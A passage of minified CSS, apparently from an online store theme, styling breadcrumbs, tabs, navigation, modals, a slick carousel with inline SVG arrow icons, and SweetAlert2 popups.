";margin:0}.breadcrumb::before{margin:0 .5rem}@media (min-width:481px){.breadcrumb::before{margin:0 .5rem}}.breadcrumb-label{cursor:pointer}.breadcrumb-label:hover{color:#000;text-decoration:none}.breadcrumb.is-active>.breadcrumb-label{color:#989898;cursor:default}.breadcrumb.is-unavailable>.breadcrumb-label{color:#999;cursor:default}.tabs{border-bottom:1px solid #e8e8e8;margin:0}.tabs:after,.tabs:before{content:" ";display:table}.tabs:after{clear:both}.tab{border-bottom:#fff;display:block;list-style:none;margin:0;padding:0;position:relative}@media (min-width:551px){.tab{float:left}}.tab-title{color:#989898;display:block;font-size:15px;padding:.78571rem 1.57143rem}.tab-title:hover{color:#000}.tab.is-active .tab-title{color:#000;font-weight:700}@media (min-width:551px){.tabs--vertical{border-bottom:0;float:left;margin:0 0 1.5rem;max-width:20%;width:20%}}.tabs--vertical .tab{float:none}.tabs-contents{margin-bottom:1.5rem}.tabs-contents:after,.tabs-contents:before{content:" ";display:table}.tabs-contents:after{clear:both}@media (min-width:551px){.tabs-contents--vertical{float:left;max-width:80%;padding-left:1.5rem;width:80%}.tabs-contents--vertical>.tab-content{padding:0 1.5rem}}.tab-content{display:none;padding:1.5rem 0}.tab-content.is-active{display:block}.no-js .tab-content{display:block;float:none}.navBar:after,.navBar:before{content:" ";display:table}.navBar:after{clear:both}.navBar ol,.navBar ul{list-style:none;margin-left:0;margin:0;padding:0}.navBar ol ol,.navBar ol ul,.navBar ul ol,.navBar ul ul{list-style:none;margin-bottom:0}.navBar ol li,.navBar ul li{margin:0;padding:0}.navBar-section{float:left}.navBar-section:after,.navBar-section:before{content:" ";display:table}.navBar-section:after{clear:both}.navBar-section--alt{float:right;margin-left:1.5rem}.navBar-section+.navBar-section{margin-left:1.5rem}@media (min-width:551px){.navBar-item{float:left}}.navBar-action,.navBar-item{display:block}.navBar-action{color:#000;font-size:15px;padding:.78571rem}.navList:after,.navList:before{content:" ";display:table}.navList:after{clear:both}.navList ol,.navList ul{list-style:none;margin-left:0;margin:0;padding:0}.navList ol ol,.navList ol ul,.navList ul ol,.navList ul ul{list-style:none;margin-bottom:0}.navList ol li,.navList ul li{margin:0;padding:0}.navList-section:after,.navList-section:before{content:" ";display:table}.navList-section:after{clear:both}.navList-section--alt{float:right;margin-left:1.5rem}.navList-section+.navList-section{margin-top:1.5rem}.navList-action,.navList-item{display:block}.navList-action{color:#000;font-size:15px;padding:.21429rem 0}.pagination-list{display:block;margin-left:0}.pagination-list li{color:#989898;font-size:1rem;margin-left:.35714rem}.pagination-list li a,.pagination-list li button{border-radius:4px;-webkit-transition:background-color .3s ease-out;transition:background-color .3s ease-out;background:0 0;color:#989898;display:block;font-size:1em;font-weight:400;line-height:inherit;padding:.28571rem .5rem}.pagination-list li{display:block}li.pagination-item{cursor:pointer}li.pagination-item:first-child{margin-left:0}li.pagination-item a:hover{color:#000}li.pagination-item--current a,li.pagination-item--current button{color:#000;cursor:default}.alertBox{border-style:none;display:block;font-size:1rem;font-weight:400;margin-bottom:.78571rem;padding:.78571rem 1.14286rem .78571rem 1.14286rem;position:relative;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;background-color:#e5e5e5;border-color:#e5e5e5;color:#fff}.alertBox .icon{height:1.42857rem;width:1.42857rem}.alertBox .button{margin:0 0 0 .78571rem}.alertBox--info{background-color:#666;border-color:#666;color:#4f4f4f}.alertBox--info svg{fill:#dfdfdf}.alertBox--success{background-color:#d5ffd8;border-color:#d5ffd8;color:#fff}.alertBox--success svg{fill:#008a06}.alertBox--warning{background-color:#fffdea;border-color:#fffdea;color:#fff}.alertBox--warning svg{fill:#f1a500}.alertBox--error{background-color:#fdd;border-color:#fdd;color:#fff}.alertBox--error svg{fill:#cc4749}.alertBox-column{display:table-cell;text-align:center;vertical-align:middle}.alertBox-icon{padding-right:1.14286rem}.alertBox-message{margin:0;text-align:left;width:100%}.alertBox-heading{margin:0}.alertBox-close{cursor:pointer;padding-left:1.14286rem}.alertBox-close .icon{height:1.42857rem;width:1.42857rem}.alertBox-close svg{fill:#999999}.accordion{margin-bottom:0;border:#e8e8e8 solid;border-width:1px;-webkit-box-shadow:0 1px 2px rgba(255,255,255,.13);box-shadow:0 1px 2px rgba(255,255,255,.13);margin:0 0 1.5rem}.accordion:after,.accordion:before{content:" ";display:table}.accordion:after{clear:both}.accordion-navigation{display:block;margin-bottom:0!important;border:#e8e8e8 solid;border-width:1px 0;cursor:pointer}.accordion-navigation.is-open>a{background:#fff;color:#000}.accordion-navigation>a{background:#fff;color:#000;padding:1.85714rem;display:block;font-family:Karla,Arial,Helvetica,sans-serif;font-size:1rem}.accordion-navigation>a:hover{background:#f2f2f2}.accordion-navigation .accordion-title{padding:1.5rem 1.85714rem}.accordion-title{font-weight:700;line-height:24px}.accordion-content{display:none;padding:2rem;border:#e8e8e8 solid;border-width:0 0 1px}.accordion-content.is-open{display:block}.accordion-navigation--success .accordion-title,.accordion-navigation--success.is-open>a{color:#008a06}.accordion-navigation--error .accordion-title,.accordion-navigation--error.is-open>a{color:#cc4749}.accordion-navigation--warning .accordion-title,.accordion-navigation--warning.is-open>a{color:#f1a500}body.has-activeModal{overflow:hidden}.modal-background{background:#000;background:rgba(45,45,45,.95);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:1004;left:0}.has-activeModal .modal-background{display:block}.modal{border-radius:0;display:none;position:absolute;top:0;visibility:hidden;width:100%;z-index:1005;left:0;background-color:#fff;padding:2.25rem 2.25rem;border:solid 0 #e8e8e8;-webkit-box-shadow:none;box-shadow:none;max-height:80%;overflow:auto;position:fixed}@media only screen and (max-width:551px){.modal{min-height:100vh}}.modal .column,.modal .columns{min-width:0}.modal>:first-child{margin-top:0}.modal>:last-child{margin-bottom:0}@media only screen and (min-width:551px){.modal{left:0;margin:0 auto;max-width:80%;right:0;width:900px}}@media only screen and (min-width:551px){.modal{top:50%!important}}@media (min-width:551px){.modal{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.modal--large{max-height:90%;width:1280px}.modal--small{width:500px}.modal-header{border-bottom:1px solid #e8e8e8;padding:1rem 0;position:relative}.modal-header-title{margin:0}.modal-body{padding:3rem 0}.modal-body>:last-child{margin-bottom:0}.modal-footer{border-top:1px solid #e8e8e8;padding:.78571rem 1.5rem;text-align:center}@media (min-width:481px){.modal-footer{text-align:right}}.modal-footer .button{display:block}@media (min-width:481px){.modal-footer .button{display:inline-block;margin-bottom:0}}.modal-footer-link{display:inline-block;font-size:15px;margin:0 0 .78571rem}@media (min-width:481px){.modal-footer-link{display:inline;margin:1.5rem}}.modal-close{color:#666;cursor:pointer;font-size:25px;font-weight:400;line-height:1;position:absolute;top:1.05rem;right:.75rem;-webkit-transform:translateY(none);transform:translateY(none)}.modal-close .icon{height:1.42857rem;width:1.42857rem}@media print{.modal{background:#fff!important;display:none}}.loadingNotification{left:50%;position:fixed;text-align:center;top:3rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;z-index:500}.loadingNotification.ng-hide-add-active,.loadingNotification.ng-hide-remove{opacity:0;top:3.6rem;-webkit-transform:scale(.9) translateX(-50%);transform:scale(.9) translateX(-50%)}.loadingNotification.ng-hide-remove-active{opacity:1;top:3rem;-webkit-transform:scale(1) translateX(-50%);transform:scale(1) translateX(-50%)}.loadingNotification-label{background:#666;border-radius:4px;color:#fff;display:inline-block;font-size:15px;padding:.35714rem .78571rem}.loadingOverlay-container{min-height:120px;position:relative}.loadingOverlay{background:rgba(45,45,45,.9);bottom:0;height:100%;left:0;opacity:1;position:absolute;right:0;top:0;-webkit-transition:all 250ms ease-out;transition:all 250ms ease-out;width:100%}.loadingOverlay::before{height:2.85714rem;width:2.85714rem;border-radius:2.85714rem;border:solid 2px;border-color:#fff #fff #989898 #989898;content:"";display:block;left:0;margin:0 auto;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0);-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83);animation:spin .5s infinite cubic-bezier(.69,.31,.56,.83)}.loadingOverlay.ng-enter,.loadingOverlay.ng-leave.ng-leave-active{opacity:0}.loadingOverlay.ng-enter.ng-enter-active,.loadingOverlay.ng-leave{opacity:1}@-webkit-keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}@keyframes spin{0%{-webkit-transform:translateY(-50%) rotate(0);transform:translateY(-50%) rotate(0)}100%{-webkit-transform:translateY(-50%) rotate(360deg);transform:translateY(-50%) rotate(360deg)}}.actionBar{margin:1.5rem 0}.actionBar:after,.actionBar:before{content:" ";display:table}.actionBar:after{clear:both}.actionBar .button{margin-bottom:0}.actionBar .buttonGroup{vertical-align:middle}.actionBar-link{display:block;padding:.78571rem 0}.actionBar-section:after,.actionBar-section:before{content:" ";display:table}.actionBar-section:after{clear:both}@media (min-width:551px){.actionBar-section{float:left}.actionBar-section .form-label{display:inline-block;margin:0 .35714rem 0 0}.actionBar-section .form-input,.actionBar-section .form-select{display:inline-block;width:14.28571rem}}@media (min-width:551px){.actionBar-section--alt{float:right}}.actionBar-item{margin-bottom:1.5rem}@media (min-width:551px){.actionBar-item{display:inline-block;margin-bottom:0;margin-right:1.5rem;vertical-align:middle}.actionBar-item:last-child{margin-right:0}}.card{background-color:transparent;margin-bottom:3rem;padding:0 0}.card-figure{background-color:#fff;margin-bottom:0;padding:0 0;position:relative}.card-image{border:1px solid #999;width:100%}.card-figcaption{bottom:0;height:100%;left:0;opacity:0;position:absolute;right:0;text-align:center;top:0}.card-figcaption:hover{opacity:1}.card-figcaption-action{display:block;height:100%}.card-figcaption-body{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.card-figcaption-body>:first-child{margin-top:0}.card-figcaption-body>:last-child{margin-bottom:0}.card-figcaption-body .card-text{color:#989898}.card-figcaption-button{background-color:rgba(255,255,255,.9);color:#2d2d2d}.card-figcaption-button:hover{background-color:#fff;color:#2d2d2d}.card-body{padding:.78571rem 0 0}.card-body>:first-child{margin-top:0}.card-body>:last-child{margin-bottom:0}.card-body .card-text{color:#989898}.card-surTitle{float:right;margin-left:1.5rem;max-width:40%;text-align:right}.card-footer{background-color:transparent;margin:0}.card-footer:after,.card-footer:before{content:" ";display:table}.card-footer:after{clear:both}.card-button{margin-bottom:0}.aria-description--hidden{height:1px;left:0;margin-left:-10000px;overflow:hidden;position:absolute;top:0;width:1px}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff center center no-repeat}.slick-next,.slick-prev{position:absolute;display:block;height:20px;width:20px;line-height:0;font-size:0px;cursor:pointer;background:0 0;color:transparent;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding:0;border:none;outline:0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;background:0 0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:.8}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.6}.slick-next:before,.slick-prev:before{font-family:inherit;font-size:20px;line-height:1;color:#989898;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-prev:before{content:""}[dir=rtl] .slick-prev:before{content:""}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-next:before{content:""}[dir=rtl] .slick-next:before{content:""}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;background:0 0;display:block;height:20px;width:20px;outline:0;line-height:0;font-size:0px;color:transparent;padding:5px;cursor:pointer}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:.8}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-family:inherit;font-size:60px;line-height:20px;text-align:center;color:#2d2d2d;opacity:.6;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{color:#666;opacity:1}.slick-next,.slick-prev{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;height:4.35714rem;margin-top:-1.07143rem;padding:.71429rem;width:2.85714rem;z-index:1}.slick-next::before,.slick-prev::before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:2.92857rem;width:1.42857rem}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background-color:#fff;background-color:rgba(255,255,255,.9);background-position:50%;background-repeat:no-repeat;background-size:100%}.slick-next{right:-5px}@media (min-width:1261px){.slick-next{right:-3.35714rem}}.slick-next::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23989898' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-next:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M1.45679 1.00746147l21 20.02482143L1.50885 41.0074615' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev{left:-5px}@media (min-width:1261px){.slick-prev{left:-3.35714rem}}.slick-prev::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23989898' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-prev:hover::before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='42' viewBox='0 0 24 42'%3E%3Cpath d='M22.4572074 1.00746147l-21 20.02482143 20.9479397 19.9751786' stroke='%23474747' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' fill='none' fill-rule='evenodd' /%3E%3C/svg%3E")}.slick-slide img{display:block;width:100%}.slick-dots{margin:0}.slick-dots li{height:2.28571rem;width:2.28571rem;margin:0;padding:.35714rem}.slick-dots li button,.slick-dots li button::before{height:1.07143rem;width:1.07143rem;border-radius:50%}.slick-dots li button{border:1px solid #2d2d2d;display:inline-block;margin:0;padding:0;position:relative;text-align:center;vertical-align:middle}.slick-dots li button:hover::before{background:#2d2d2d}.slick-dots li button::before{display:block;left:-1px;top:-1px;-webkit-transition:background .1s ease-out;transition:background .1s ease-out}.slick-dots li.slick-active button::before{background:#666}.productView .slick-dots{position:relative}.slick-disabled{cursor:default;opacity:.1}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}div.slick-slider{min-width:100%;width:1px}.slick-slide .card-image,.slick-slide .heroCarousel-image{-webkit-touch-callout:default}.carousel-tooltip{display:none;height:1px;margin-top:10px;position:relative}.carousel-tooltip::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.carousel-tooltip::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(aria-label);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.carousel-tooltip::after,.carousel-tooltip::before{display:none}.carousel-tooltip:focus::after,.carousel-tooltip:focus::before{display:block}@media (min-width:551px){.carousel-tooltip{display:block}}.carousel-tooltip::after{padding:15px 10px;top:10px}.slick-dots button:focus .carousel-tooltip::after,.slick-dots button:focus .carousel-tooltip::before,.slick-next:focus .carousel-tooltip::after,.slick-next:focus .carousel-tooltip::before,.slick-prev:focus .carousel-tooltip::after,.slick-prev:focus .carousel-tooltip::before{display:block}.slick-next .carousel-tooltip::before,.slick-prev .carousel-tooltip::before{top:-7px}.slick-prev .carousel-tooltip::before{right:-2px}.slick-prev .carousel-tooltip::after{left:-5px;right:auto}.slick-next .carousel-tooltip::after{right:-5px}.slick-dots button .carousel-tooltip{margin-top:25px}.slick-dots button .carousel-tooltip::after,.slick-dots button .carousel-tooltip::before{right:50%;-webkit-transform:translateX(50%);transform:translateX(50%)}.slick-dots button .carousel-tooltip::before{top:-7px}.carousel-play-pause-button{background-color:#fff;background-color:rgba(255,255,255,.9);border:1px solid #fff;bottom:.5rem;color:#8f8f8f;display:none;font-size:14px;font-weight:700;height:32px;left:15px;line-height:1.25;max-width:60px;min-width:60px;overflow:hidden;position:absolute;text-overflow:ellipsis;-webkit-transition:color .1s ease-out;transition:color .1s ease-out;white-space:nowrap;z-index:5}@media (min-width:551px){.carousel-play-pause-button{font-size:18px;max-width:150px}}@media (min-width:801px){.carousel-play-pause-button{bottom:1.5rem;left:25px}}.carousel-play-pause-button:hover{color:#474747}@media (min-width:375px){.carousel-play-pause-button{max-width:90px;min-width:80px}}.nanobar{display:none;height:.35714rem;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9999}.nanobar .bar{background-color:#989898;height:100%;-webkit-transition:height .1s;transition:height .1s;width:0}.swal2-popup.swal2-toast{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;padding:.625em;overflow-y:hidden;background:#fff;-webkit-box-shadow:0 0 .625em #d9d9d9;box-shadow:0 0 .625em #d9d9d9}.swal2-popup.swal2-toast .swal2-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0}.swal2-popup.swal2-toast .swal2-title{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-footer{margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-popup.swal2-toast .swal2-close{position:static;width:.8em;height:.8em;line-height:.8}.swal2-popup.swal2-toast .swal2-content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding:0;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:1.8em;font-weight:700}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-popup.swal2-toast .swal2-icon .swal2-icon-content{font-size:.25em}}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{-ms-flex-preferred-size:auto!important;flex-basis:auto!important;width:auto;height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4);box-shadow:0 0 0 1px #fff,0 0 0 3px rgba(50,100,150,.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=left]{top:-.8em;left:-.5em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-circular-line][class$=right]{top:-.25em;left:.9375em;-webkit-transform-origin:0 1.5em;transform-origin:0 1.5em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line]{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=tip]{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^=swal2-success-line][class$=long]{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-tip{-webkit-animation:swal2-toast-animate-success-line-tip .75s;animation:swal2-toast-animate-success-line-tip .75s}.swal2-popup.swal2-toast .swal2-success.swal2-icon-show .swal2-success-line-long{-webkit-animation:swal2-toast-animate-success-line-long .75s;animation:swal2-toast-animate-success-line-long .75s}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:swal2-toast-show .5s;animation:swal2-toast-show .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:swal2-toast-hide .1s forwards;animation:swal2-toast-hide .1s forwards}.swal2-container{display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;z-index:1060;top:0;right:0;bottom:0;left:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:.625em;overflow-x:hidden;-webkit-transition:background-color .1s;transition:background-color .1s;-webkit-overflow-scrolling:touch}.swal2-container.swal2-backdrop-show,.swal2-container.swal2-noanimation{background:rgba(0,0,0,.4)}.swal2-container.swal2-backdrop-hide{background:0 0!important}.swal2-container.swal2-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-top-left,.swal2-container.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-top-end,.swal2-container.swal2-top-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-center-left,.swal2-container.swal2-center-start{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-center-end,.swal2-container.swal2-center-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-bottom-left,.swal2-container.swal2-bottom-start{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.swal2-container.swal2-bottom-end,.swal2-container.swal2-bottom-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.swal2-container.swal2-bottom-end>:first-child,.swal2-container.swal2-bottom-left>:first-child,.swal2-container.swal2-bottom-right>:first-child,.swal2-container.swal2-bottom-start>:first-child,.swal2-container.swal2-bottom>:first-child{margin-top:auto}.swal2-container.swal2-grow-fullscreen>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-row>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-bottom-start,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-center-start,.swal2-container.swal2-grow-column.swal2-top-left,.swal2-container.swal2-grow-column.swal2-top-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-end,.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-end,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-end,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-no-transition{-webkit-transition:none!important;transition:none!important}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right):not(.swal2-grow-fullscreen)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-popup{display:none;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32em;max-width:100%;padding:1.25em;border:none;border-radius:.3125em;background:#fff;font-family:inherit;font-size:1rem}.swal2-popup:focus{outline:0}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1.8em}.swal2-title{position:relative;max-width:100%;margin:0 0 .4em;padding:0;color:#595959;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;word-wrap:break-word}.swal2-actions{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;margin:1.25em auto 0}.swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.1)),to(rgba(0,0,0,.1)));background-image:linear-gradient(rgba(0,0,0,.1),rgba(0,0,0,.1))}.swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.2)),to(rgba(0,0,0,.2)));background-image:linear-gradient(rgba(0,0,0,.2),rgba(0,0,0,.2))}.swal2-actions.swal2-loading .swal2-styled.swal2-confirm{-webkit-box-sizing:border-box;box-sizing:border-box;width:2.5em;height:2.5em;margin:.46875em;padding:0;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border:.25em solid 